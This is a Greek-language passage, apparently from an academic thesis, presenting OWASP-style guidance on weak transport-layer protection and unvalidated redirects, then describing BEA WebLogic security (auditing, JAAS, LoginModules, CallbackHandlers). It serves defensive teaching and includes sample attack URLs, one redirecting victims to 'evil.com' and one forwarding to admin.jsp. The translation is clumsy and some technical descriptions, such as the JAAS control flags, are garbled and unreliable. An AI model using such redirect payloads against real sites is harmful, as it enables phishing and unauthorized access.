



#### **Είµαι τρωτός;**

Ο καλύτερος τρόπος να ανακαλυφθεί εάν µια εφαρµογή έχει την ανεπαρκή προστασία στρώµατος µεταφορών είναι να ελεγχθεί ότι:

1.Το SSL χρησιµοποιείται για να προστατεύσει όλη τη σχετική µε την επικύρωση κυκλοφορία.

2.Το SSL χρησιµοποιείται για όλους τους πόρους σε όλες τις ιδιωτικές σελίδες και τις υπηρεσίες. Αυτό προστατεύει όλα τα σηµεία στοιχείων και συνόδου που ανταλλάσσονται. Η µικτή SSL σε µια σελίδα πρέπει να αποφευχθεί δεδοµένου ότι προκαλεί τις προειδοποιήσεις χρηστών στη µηχανή αναζήτησης και µπορεί να εκθέσει την ταυτότητα συνόδου του χρήστη.

3.Μόνο οι ισχυροί αλγόριθµοι υποστηρίζονται.

4.Όλα τα «cookies» συνόδου έχουν τη σηµαία ασφαλείας τους, έτσι η µηχανή αναζήτησης δεν τα διαβιβάζει ποτέ.

5.Το πιστοποιητικό κεντρικών υπολογιστών είναι νόµιµο και κατάλληλα διαµορφωµένο για εκείνο τον κεντρικό υπολογιστή. Αυτό περιλαµβάνει την έκδοση από έναν εξουσιοδοτηµένο εκδότη, που δεν λήγει, δεν έχει ανακληθεί, και ταιριάζει µε όλες τις περιοχές που οι τοποθεσίες χρησοµοποιούν.

#### **Πώς µπορούµε να προστατευθούµε από αυτό;**

Η παροχή της κατάλληλης προστασίας στρώµατος µεταφορών µπορεί να έχει επιπτώσεις στο σχέδιο περιοχών. Είναι το ευκολότερο να απαιτηθεί η SSL για την ολόκληρη περιοχή. Για λόγους απόδοσης, µερικές περιοχές χρησιµοποιούν τη SSL µόνο στις ιδιωτικές σελίδες. Άλλοι χρησιµοποιούν τη SSL µόνο σε «critical» σελίδες , αλλά αυτό µπορεί να εκθέσει τη σύνοδο IDs και άλλα ευαίσθητα στοιχεία. Τουλάχιστον, κάνετε όλο το ακόλουθο:

1.Ζητήστε SSL για όλες τις ευαίσθητες σελίδες. Τα αιτήµατα µη-SSL σε αυτές τις σελίδες πρέπει να επαναπροσανατολιστούν στη σελίδα SSL.

2.Τοποθετήστε «secure» σηµαιές σε όλα τα ευαίσθητα «cookies».

3.∆ιαµορφώστε το προµηθευτή SSL σας να υποστηρίζει µόνο τους ισχυρούς (π.χ., FIPS 140-2 υπογωρητικό) αλγορίθμους.

4.Επιβεβαιώστε ότι το πιστοποιητικό σας ισχύει, δεν έχει λήξει, δεν έχει ανακαλεστεί και ταιριάζει µε όλες τις περιοχές που χρησιµοποιούνται από την περιοχή.

5.Η αρχική σύνδεση και όλες οι άλλες συνδέσεις πρέπει επίσης να χρησιµοποιήσουν SSL ή άλλες τεχνολογίες κρυπτογράφισης.

## **Παράδειγµα Πιθανού Σεναρίου**

Σενάριο #1: Μια περιοχή απλά δεν χρησιµοποιεί SSL για όλες τις σελίδες που απαιτούν την επικύρωση. Ο επιτιθέµενος ελέγχει απλά την κυκλοφορία δικτύων (όπως ένα ξεκλείδωτο ασύρµατο δίκτυο ή ένα καλωδιακό δίκτυο της γειτονιάς τους), και παρατηρεί το «cookie» συνόδου ενός επικυρωµένου θύµατος. Ο επιτιθέµενος επαναλαµβάνει έπειτα αυτό το «cookie» και αναλαµβάνει τη σύνοδο του χρήστη.

Σενάριο #2: Μια περιοχή έχει διαµορφώσει εσφαλµένα το πιστοποιητικό SSL που προκαλεί τις προειδοποιήσεις µηχανών αναζήτησης για τους χρήστες του. Οι χρήστες πρέπει να δεχτούν τέτοιες προειδοποιήσεις και να συνεχίσουν προκειµένου να χρησιµοποιηθεί η περιοχή. Αυτό εξοικειώνει τους χρήστες µε τέτοιες προειδοποιήσεις. Η επίθεση «Phishing» ενάντια στους πελάτες της περιοχής τους δελεάζει σε µια παρόµοια περιοχή που δεν έχει ένα έγκυρο πιστοποιητικό, το οποίο παράγει τις παρόµοιες προειδοποιήσεις µηχανών αναζήτησης. ∆εδοµένου ότι τα θύµατα είναι εξοικειωµένα µε τέτοιες προειδοποιήσεις, προχωρούν επάνω και χρησιµοποιούν τη phishing περιοχή, παρέχοντας εν γνώση τους τους κωδικούς πρόσβασης ή άλλα ιδιωτικά στοιχεία.

Σενάριο #3: Κοινές περιοχές χρησιµοποιούν τη δεδοµένη ODBC/JDBC connection για τη σύνδεση βάσεων δεδοµένων, χωρίς να λάβουν υπόψιν τους ότι όλη η κίνηση µεταξύ περιοχής και βάσης δεδοµένων είναι στον αέρα.



## **3.11 Μη επικυρωµένες προωθήσεις σελίδων**

Εµµανουήλ Γιαννουδάκης Όλγα Ευαγγέλου



#### **Είµαι τρωτός;**

Ο καλύτερος τρόπος να ανακαλυφθεί εάν μια εφαρμογή έχει οποιαδήποτε μη επιβεβαιωµένη ανακατατεύθυνση ή οδηγείατι προς τα εκεί, είναι:

1.Αναθεώριση του κώδικα για όλες τις χρήσεις ανακατεύθυνσης ή διαβιβάση (κάλεσε µια µεταφορά .NET). Για κάθε χρήση, προσδιορίστε εάν ο στόχος URL συµπεριλαµβάνεται σε οποιεσδήποτε τιµές παραµέτρου. Σε αυτή την περίπτωση, ελέγξτε ότι η παράµετρος επικυρώνεται για να περιλάβει µόνο έναν προορισµό ή το στοιχείο ενός προορισµού.

2.Επίσης, έλεγξε τη περιοχή εάν παράγει αποιαδήποτε ανακατεύθυνση(κώδικες απάντησης HTTP 300-307, χαρακτηριστικά 302). Εξετάστε τις παραµέτρους που παρέχονται πριν από τις ανακατευθύνσεις για να δεις εάν εµφανίζονται σαν ένας στόχος URL ή ένα κοµµάτι ενός τέτοιου URL. Σε αυτή την περίπτωση, αλλάξτε το στόχο URL και παρατηρήστε εάν η περιοχή ανακατευθύνεται στο νέο στόχο.

3.Αν ο κώδικας δεν είναι διαθέσιµος, έλεγξε όλες τις παραµέτρους για να δεις εάν µοιάζουν µε µέρος ανακατεύθυνσης ή διαβιβάζουν τον προορισµό URL και εξετάζουν αυτούς που το κάνουν.

#### **Πώς µπορούµε να προστατευθούµε από αυτό;**

Η ασφαλής χρήση επαναπροσανατολίσµου και διαβίβασης µπορεί να γίνει µε διάφορους τρόπους:

1.Απλά αποφεύγουν τις ανακατευθύνσεις και τις διαβιβάσεις.

2.Αν χρησιµοποιούνται, µην συµπεριλάβετε τις παραµέτρους χρηστών στον υπολογισµό του προορισµού. Αυτό µπορεί συνήθως να γίνει.

3.Αν οι παράµετροι προορισµού δεν µπορούν να αποφευχθούν, τότε να εξασφαλιστεί ότι η παρεχόµενη αξία ισχύει και εξουσιοδοτείται για το χρήστη. Συνιστάται οποιεσδήποτε παράµετροι προορισµού να είναι µια αξία χαρτογράφησης, παρά το πραγµατικό URL ή τη µερίδα του URL και ότι ο κεντρικός υπολογιστής µεταφράζει τη χαρτογράφιση στο στόχο του URL.

Εφαρµογές µπορούν να χρησιµοποιήσουν το «ESAPI» για να αγνοήσει τη µέθοδο «sendRedirect ()» για να σιγουρευτεί ότι όλοι οι προορισµοί ανακατεύθυνσης είναι ασφαλείς. Η αποφυγή τέτοιων ρωγµών είναι εξαιρετικά σηµαντική δεδοµένου ότι είναι ένας αγαπηµένος στόχος για να κερδίσουν την εµπιστοσύνη του χρήστη.

## **Παράδειγµα Πιθανού Σεναρίου**

Σενάριο #1: Η εφαρµογή καλεί µια σελίδα «redirect.jsp» που παίρνει µια ενιαία παράµετρο που ονοµάζεται «url». Ο επιτιθέµενος «χειροτεχνεί» ένα κακόβουλο URL που ανακατευθύνει τους χρήστες σε µια κακόβουλη περιοχή που εκτελεί και εγκαθιστά «malware».

#### **http://www.example.com/redirect.jsp?url=evil.com**

Σενάριο #2: Η εφαρµογή χρησιµοποιεί προς τα εµπρός τη δροµολόγιση των αιτηµάτων µεταξύ των διαφορετικών µερών της περιοχής. Για να το υποστηρίξεις αυτό, µερικές σελίδες χρησιµοποιούν µια παράµετρο για να δείξουν όπου ο χρήστης πρέπει να σταλεί εάν µια συναλλαγή είναι επιτυχής. Σε αυτήν την περίπτωση, ο επιτιθεµένος «χειροτεχνεί» ένα URL που θα περάσει την επαλήθευση ελέγχου της εφαρµογής και θα διαβιβάσει έπειτα τον επιτιθέµενο σε µια διοικητική λειτουργία όπου δεν θα ήταν σε θέση κανονικά να έχει πρόσβαση.

#### **http://www.example.com/boring.jsp?fwd=admin.jsp**

#### **Κεφάλαιο 4 Ασφάλεια στον BEA Weblogic**

Σ'αυτό το κεφάλαιο θα εξετάσουµε πώς υλοποιεί ο Application Server της BEA Weblogic το υπόστρωμα ασφαλείας και τι υπηρεσίες προσφέρει, ο οποίος είναι βασισµένος στο J2EE framework.

## **4.1 Έλεγχος**

Ο έλεγχος είναι η διαδικασία µε την οποία οι πληροφορίες για τα λειτουργούντα αιτήµατα και η έκβαση εκείνων των αιτηµάτων συλλέγονται, αποθηκεύονται και διανέµονται για τους σκοπούς «non-repudiation». Με άλλα λόγια, ο έλεγχος παρέχει ένα ηλεκτρονικό ίχνος της δραστηριότητας υπολογιστών. Στην αρχιτεκτονική ασφάλειας κεντρικών υπολογιστών WebLogic, ένας προµηθευτής ελέγχου χρησιµοποιείται για να παρέχει υπηρεσίες ελέγχου.

Εάν διαµορφώνεται, το πλαίσιο ασφάλειας WebLogic θα καλέσει κατευθείαν σε ένα προµηθευτή ελέγχου πριν και µετά από τις διαδικασίες ασφάλειας (όπως η επικύρωση ή η έγκριση) που έχουν εκτελεσθεί, επιτρέποντας την καταγραφή γεγονότος λογιστικού ελέγχου. Η απόφαση να ελεγχθεί ένα ιδιαίτερο γεγονός λαµβάνεται από ότι ο ίδιος προµηθευτής ελέγχου µπορεί να βασιστεί στα ειδικά κριτήρια λογιστικού ελέγχου ή/και στα επίπεδα δριµύτητας. Τα αρχεία που περιέχουν τις πληροφορίες λογιστικού ελέγχου µπορούν να γραφτούν στις αποθήκες παραγωγής όπως ένας κεντρικός υπολογιστής LDAP, µια βάση δεδοµένων και ένα απλό αρχείο.

## **4.2 Επικύρωση**

Η επικύρωση είναι ο µηχανισµός από τον οποίο οι επισκέπτες αποδεικνύουν ότι ενεργούν εξ ονόµατος των συγκεκριµένων χρηστών ή των συστηµάτων. Η επικύρωση απαντά στην ερώτηση, " Ποιός είστε εσείς; " κάνει χρήση των πιστοποιητικών όπως οι συνδυασµοί ονόµατος χρήστη/κωδικού πρόσβασης. Στον κεντρικό υπολογιστή WebLogic, οι προμηθευτές επικύρωσης χρησιμοποιούνται για να αποδείξουν την ταυτότητα των χρηστών ή των διαδικασιών συστηµάτων.

Οι προµηθευτές επικύρωσης επίσης θυµούνται, µεταφέρουν και κάνουν τη διαθέσιµη πληροφορία ταυτότητας στα διάφορα συστατικά ενός συστήµατος (µέσω των θεµάτων), όταν απαιτείται. Κατά τη διάρκεια της διαδικασίας επικύρωσης, ένας κύριος προµηθευτής επικύρωσης παρέχει την πρόσθετη προστασία ασφάλειας για τους προισταµένους (χρήστες και οµάδες) που περιλαµβάνονται µέσα στο θέµα µε την υπογραφή και την επαλήθευση της αυθεντικότητας εκείνων των προισταµένων.

Τα εξής τµήµατα περιγράφουν τις έννοιες και τη λειτουργία επικύρωσης:

- Subjects and Principals
- Java Authentication and Authorization Service (JAAS)
- CallbackHandlers
- **Mutual Authentication**
- Identity Assertion Providers and LoginModules
- Identity Assertion and Tokens
- Types of Authentication

## **4.3 Θέµατα και αρχές**

Τα θέµατα και οι προιστάµενοι είναι στενά συνδεδεµένοι. Ένας προιστάµενος είναι µια ταυτότητα που ορίζεται σε έναν χρήστη ή µια οµάδα ως αποτέλεσµα της επικύρωσης. Και οι χρήστες και οι οµάδες µπορούν να χρησιµοποιηθούν ως προιστάµενοι από τους διακοµιστές εφαρµογών, όπως ο κεντρικός υπολογιστής WebLogic. Η επικύρωση της Java και η υπηρεσία έγκρισης (JAAS) απαιτούν ότι τα θέµατα χρησιµοποιούνται ως εµπορευµατοκιβώτια για τις πληροφορίες επικύρωσης, συµπεριλαµβανοµένων των προισταµένων.



**Εικόνα 5 Σχέσεις µεταξύ των χρηστών, των οµάδων, των προισταµένων και των θεµάτων.** 

Ως τµήµα µιας επιτυχούς επικύρωσης, οι προιστάµενοι υπογράφονται και αποθηκεύονται σε ένα θέµα για τη µελλοντική χρήση. Ένας κύριος προµηθευτής επικύρωσης υπογράφει τους προισταµένους και µια επικύρωση του προµηθευτή στο LoginModule αποθηκεύει πραγµατικά τους προισταµένους στο θέµα. Αργότερα, όταν προσπαθήσει να έχει πρόσβαση ένας επισκέπτης σε έναν προιστάµενο που αποθηκεύεται µέσα σε ένα θέµα, ένας κύριος προµηθευτής επικύρωσης ελέγχει ότι ο προιστάµενος δεν έχει αλλάξει δεδοµένου ότι υπογράφηκε και ο προιστάµενος επιστρέφεται στον επισκέπτη (που υποθέτει ότι όλοι οι όροι ασφάλειας ικανοποιούνται).

Οποιοσδήποτε προιστάµενος που πρόκειται να αντιπροσωπεύσει έναν χρήστη ή µια οµάδα κεντρικών υπολογιστών WebLogic πρέπει να εφαρµόσει τη διασύνδεση WLSUser και WLSGroup, η οποία είναι διαθέσιμη στη συσκευασία weblogic.security.spi.

#### **4.4 Υπηρεσία ταυτοποίησης και επικύρωσης της Java (JAAS)**

Εάν ο πελάτης είναι µια εφαρµογή, ένα applet, Enterprise JavaBean (EJB) ή ένα servlet που απαιτούν την επικύρωση, ο κεντρικός υπολογιστής WebLogic χρησιµοποιεί τις κατηγορίες επικύρωσης της Java και υπηρεσιών έγκρισης (JAAS) σοβαρά και ασφαλώς επικυρώνει στον πελάτη. Η JAAS εφαρµόζει µια έκδοση του πλαισίου ενότητας επικύρωσης (PAM), το οποίο επιτρέπει στις εφαρµογές να παραµείνεουν ανεξάρτητες από τις ελλοχεύουσες τεχνολογίες επικύρωσης. Εποµένως, το πλαίσιο PAM επιτρέπει τη χρήση των νέων ή ενηµερωµένων τεχνολογιών επικύρωσης χωρίς απαίτηση των τροποποιήσεων στην αίτησή σας.

Ο κεντρικός υπολογιστής WebLogic χρησιµοποιεί JAAS για τη µακρινή επικύρωση παχύς-πελατών και εσωτερικά για την επικύρωση. Εποµένως, µόνο οι υπεύθυνοι για την ανάπτυξη των προµηθευτών επικύρωσης συνήθειας και οι υπεύθυνοι για την ανάπτυξη των µακρινών παχιών εφαρµογών πελατών πρέπει να αναµιχθούν µε JAAS άµεσα. Οι χρήστες των λεπτών πελατών ή των υπεύθυνων για την ανάπτυξη των παχιών εφαρµογών πελατών µέσα-εµπορευµατοκιβωτίων (παραδείγµατος χάριν, εκείνοι που καλούν µια επιχείρηση JavaBean (EJB) από ένα servlet) δεν απαιτούν την άµεση χρήση ή τη γνώση JAAS.

## **4.5 JAAS LoginModules**

Το LoginModules είναι «work-horses» της επικύρωσης: όλο το LoginModules είναι αρµόδιο για τους επικυρωµένους χρήστες µέσα στη σφαίρα ασφάλειας και για την εποίκηση ενός θέµατος µε τους απαραίτητους προισταµένους (χρήστες/οµάδες). Το LoginModules που δεν χρησιμοποιείται για την επικύρωση περιμέτρου ελέγχει επίσης το υλικό απόδειξης υποβληθείν (παραδείγµατος χάριν, ένας κωδικός πρόσβασης του χρήστη).

Εάν υπάρχουν πολλαπλάσιοι προµηθευτές επικύρωσης που διαµορφώνονται σε µια σφαίρα ασφάλειας, κάθε µια από την επικύρωση των προµηθευτών του LoginModules θα αποθηκεύσει τους προισταµένους µέσα στο ίδιο θέµα. Εποµένως, εάν ένας προιστάµενος που αντιπροσωπεύει έναν χρήστη κεντρικών υπολογιστών WebLogic (δηλαδή μια εφαρμογή της διεπαφής WLSUser) ονόματι "Joe" προστίθεται στο θέµα από µια επικύρωση του προµηθευτή στο LoginModule, οποιοσδήποτε άλλος προµηθευτής επικύρωσης στη σφαίρα ασφάλειας πρέπει το ίδιο πρόσωπο να το αντιµετωπίζουν σαν "Joe".

Με άλλα λόγια, η άλλη επικύρωση υποστηρίζει το LoginModules και δεν πρέπει να προσπαθήσει να προσθέσει έναν άλλο προιστάµενο στο θέµα που αντιπροσωπεύει έναν χρήστη κεντρικών υπολογιστών WebLogic (παραδείγµατος χάριν, που ονοµάζεται " Joseph") για να αναφερθεί στο ίδιο πρόσωπο. Εντούτοις, είναι αποδεκτό για µια άλλη επικύρωση του προµηθευτή του LoginModule να προσθέσει έναν προιστάµενο ενός τύπου εκτός από WLSUser µε το όνοµα " Joseph".

## **4.6 JAAS σηµαίες ελέγχου**

Εάν µια σφαίρα ασφάλειας διαµορφώνει τους πολλαπλάσιους προµηθευτές επικύρωσης, η ιδιότητα σηµαιών ελέγχου στον προµηθευτή αυθεντικότητας καθορίζει τη διαταγµένη εκτέλεση των προµηθευτών επικύρωσης. Οι τιµές για τις ιδιότητες σηµαιών ελέγχου είναι οι ακόλουθες:

- **REQUIRED** αυτό το LoginModule πρέπει να πετύχει. Ακόµα κι αν αποτύγχει, η επικύρωση προχωρά κάτω από τον κατάλογο LoginModules για τους διαµορφωµένους προµηθευτές επικύρωσης. Αυτή η ρύθµιση είναι η προεπιλογή.
- **REQUISITE** αυτό το LoginModule πρέπει να πετύχει. Εάν άλλοι προµηθευτές επικύρωσης διαµορφώνονται και αυτό το LoginModule πετυχαίνει, τότε θα υπάρξουν εισπράξεις επικύρωσης κάτω από τον κατάλογο LoginModules. ∆ιαφορετικά, γίνεται έλεγχος επιστροφής στην εφαρµογή.
- **SUFFICIENT** οι ανάγκες αυτού του LoginModule να µην πετύχουν. Εάν πετυχαίνει, επιστρέψτε τον έλεγχο στην εφαρµογή. Εάν αποτυγχάνει και άλλοι προµηθευτές επικύρωσης διαµορφώνονται, γίνονται εισπράξεις επικύρωσης κάτω από τον κατάλογο LoginModule.
- **OPTIONAL** ο χρήστης έχει την άδεια για να περάσει ή να αποτύχει τη δοκιµή επικύρωσης των προµηθευτών αυτής της επικύρωσης. Εντούτοις, εάν όλοι οι προµηθευτές επικύρωσης που διαµορφώνονται σε µια σφαίρα ασφάλειας θέτουν τη σηµαία ελέγχου JAAS προαιρετική, ο χρήστης πρέπει να περάσει τη δοκιµή επικύρωσης ένος από τους διαµορφωµένους προµηθευτές.

## **4.7 CallbackHandlers**

Ένα CallbackHandler είναι ένα ιδιαίτερα- εύκαµπτο πρότυπο JAAS που επιτρέπει σε έναν µεταβλητό αριθµό επιχειρηµάτων να περαστούν ως σύνθετα αντικείµενα σε µια µέθοδο. Υπάρχουν τρεις τύποι CallbackHandlers: NameCallback, PasswordCallback, και TextInputCallback, τα οποία είναι µέρος της συσκευασίας javax.security.auth.callback.

Το NameCallback και το PasswordCallback επιστρέφουν το όνοµα χρήστη και τον κωδικό πρόσβασης, αντίστοιχα. Το TextInputCallback µπορεί να χρησιµοποιηθεί για να έχει πρόσβαση στους χρήστες στοιχείων και εισάγει σε οποιουσδήποτε πρόσθετους τοµείς µια µορφή σύνδεσης (δηλαδή τοµείς εκτός από εκείνους για τη λήψη του ονόµατος χρήστη και του κωδικού πρόσβασης). Όταν χρησιµοποιείται, πρέπει να υπάρξει ένα TextInputCallback ανά πρόσθετο τοµέα µορφής και η γρήγορη σειρά κάθε TextInputCallback πρέπει να ταιριάξει µε το όνοµα τοµέων στη µορφή. Ο κεντρικός υπολογιστής WebLogic χρησιµοποιεί µόνο το TextInputCallback για την µορφή- βασισµένη σύνδεση εφαρµογής Ιστού.

Μια εφαρµογή εφαρµόζει ένα CallbackHandler και το περνά στις ελλοχεύουσες υπηρεσίες ασφάλειας έτσι ώστε να µπορούν να αλληλεπιδράσουν µε την εφαρµογή για να ανακτηθούν τα συγκεκριµένα στοιχεία επικύρωσης, όπως τα ονόµατα χρήστη και οι κωδικοί πρόσβασης ή για να επιδείξει ορισµένες πληροφορίες, όπως τα µηνύµατα λάθους και προειδοποίησης.

Το CallbackHandlers εφαρµόζεται σε µια εξαρτηµένη από εφαρµογή µόδα. Παραδείγµατος χάριν, οι εφαρµογές για µια εφαρµογή µε ένα γραφικό ενδιάµεσο µε τον χρήστη (GUI) µπορούν να σκάσουν επάνω τα παράθυρα για να προτρέψουν για τις ζητούµενες πληροφορίες ή για να επιδείξουν τα µηνύµατα λάθους. Μια εφαρµογή µπορεί επίσης να επιλέξει να λάβει τις ζητούµενες πληροφορίες από µια εναλλάσσοµενη πηγή χωρίς ερώτηση του χρήστη.

